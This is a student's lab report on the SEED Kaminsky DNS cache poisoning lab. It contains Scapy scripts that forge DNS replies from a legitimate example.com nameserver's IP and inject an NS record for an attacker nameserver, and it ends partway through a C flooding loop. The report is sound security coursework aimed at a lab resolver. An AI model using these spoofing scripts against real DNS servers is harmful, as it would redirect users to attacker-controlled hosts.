# Lab 3 Report: The Kaminsky Attack Lab

Name: Guo Yuchen

Student ID: 1004885

## Task 1: 2.4 Testing the DNS Setup

Run the following commands from the user machine:

1. Get the IP address of ns.attacker32.com.

$ dig ns.attacker32.com



Observation:

Answer come from the zone file (attacker32.com.zone) that is set up on the attacker nameserver.

1. Get the IP address of [www.example.com](http://www.example.com).

$ dig www.example.com



Observation:

Answer is from local-dns-server-10.9.0.53, which returns the real ip address.

$ dig @ns.attacker32.com www.example.com



Observation:

Answer is from attacker-ns-10.9.0.153, which returns the fake ip address.

## Task 2: Construct DNS request

request_dns.py:

#!/usr/bin/env python3

from scapy.all import *

Qdsec = DNSQR(*qname*="www.example.com")

dns = DNS(*id*=*0x*AAAA, *qr*=0, *qdcount*=1, *ancount*=0, *nscount*=0,

*arcount*=0, *qd*=Qdsec)

ip = IP(*dst*="10.9.0.53", *src*="10.9.0.1")

udp = UDP(*dport*=53, *sport*=33333, *chksum*=0)

request = ip/udp/dns

send(request)

Wireshark shows that the request sent triggers a valid response by the local dns server:



## Task 3: Spoof DNS Replies

Firstly, find out the IP addresses of example.com’s legitimate nameservers by

$ dig xxxxxx.example.com +trace





From the answer, we know that one of the legitimate nameservers is 199.43.133.53#53(b.iana-servers.net).

Thus we choose the following values:

name = "twysw.example.com" **# a random name to be requested**  
domain = "example.com" **# the domain name to be spoofed**  
ns = "ns.attacker32.com" **# attacker nameserver to be spoofed as the nameserver for ‘domain’ above. Included in NS**ip = IP(dst="10.9.0.53", src="199.43.133.53") **# dst is local dns server, src is the legitimate nameserver of the domain**

udp = UDP(dport=33333, sport=53, chksum=0) **# UDP port 53 is used for DNS, dport is the pre-fixed port for the local dns server**

spoof_dns.py

#!/usr/bin/env python3

from scapy.all import *

# attacker queries the DNS Server Apollo for a non-existing name in example.com

name = "twysw.example.com"

domain = "example.com"

ns = "ns.attacker32.com"

Qdsec = DNSQR(*qname*=name)

# provide an IP resolution for twysw.example.com,

Anssec = DNSRR(*rrname*=name, *type*="A", *rdata*="1.2.3.4", *ttl*=259200)

# provides an “Authoritative Nameservers” record, indicating ns.attacker32.com as the nameserver for the example.com domain.

NSsec = DNSRR(*rrname*=domain, *type*="NS", *rdata*=ns, *ttl*=259200)

dns = DNS(*id*=*0x*AAAA, *aa*=1, *rd*=1, *qr*=1,

*qdcount*=1, *ancount*=1, *nscount*=1, *arcount*=0,

*qd*=Qdsec, *an*=Anssec, *ns*=NSsec)

ip = IP(*dst*="10.9.0.53", *src*="199.43.133.53")

udp = UDP(*dport*=33333, *sport*=53, *chksum*=0)

reply = ip/udp/dns

send(reply)

Spoofed reply:



As seen, the sections are filled accordingly as expected, and there is no error, meaning that the packet is valid.

## Task 4: Launch the Kaminsky Attack

generate_dns_reply.py:

#!/usr/bin/env python3

from scapy.all import *

# Construct the DNS header and payload

name = "twysw.example.com"

domain = "example.com"

ns = "ns.attacker32.com"

Qdsec = DNSQR(*qname*=name)

Anssec = DNSRR(*rrname*=name, *type*="A", *rdata*="1.1.2.2", *ttl*=259200)

NSsec = DNSRR(*rrname*=domain, *type*="NS", *rdata*=ns, *ttl*=259200)

dns = DNS(*id*=*0x*AAAA, *aa*=1, *rd*=1, *qr*=1,

*qdcount*=1, *ancount*=1, *nscount*=1, *arcount*=0,

*qd*=Qdsec, *an*=Anssec, *ns*=NSsec)

# Construct the IP, UDP headers, and the entire packet

ip = IP(*dst*="10.9.0.53", *src*="199.43.133.53")

udp = UDP(*dport*=33333, *sport*=53, *chksum*=0)

response = ip/udp/dns

# Save the packet to a file

with open("ip_resp.bin", "wb") as f:

    f.write(bytes(response))

generate_dns_request.py:

#!/usr/bin/env python3

from scapy.all import *

# Construct the DNS header and payload

name = "twysw.example.com"

Qdsec = DNSQR(*qname*=name)

dns = DNS(*id*=*0x*AAAA, *qr*=0, *qdcount*=1, *ancount*=0, *nscount*=0,

*arcount*=0, *qd*=Qdsec)

ip = IP(*dst*="10.9.0.53", *src*="10.9.0.1")

udp = UDP(*dport*=53, *sport*=52055, *chksum*=0)

request = ip/udp/dns

# Save the packet to a file

with open("ip_req.bin", "wb") as f:

    f.write(bytes(request))

Part of the attack.c:

while (1)

    {

        // Generate a random name with length 5

*char* name[6];

        name[5] = '\0';

        for (*int* k = 0; k < 5; k++)

            name[k] = a[rand() % 26];

/* Step 1. Send a DNS request to the targeted local DNS server.

 This will trigger the DNS server to send out DNS queries */

        printf("request %s.example.com\n", name);

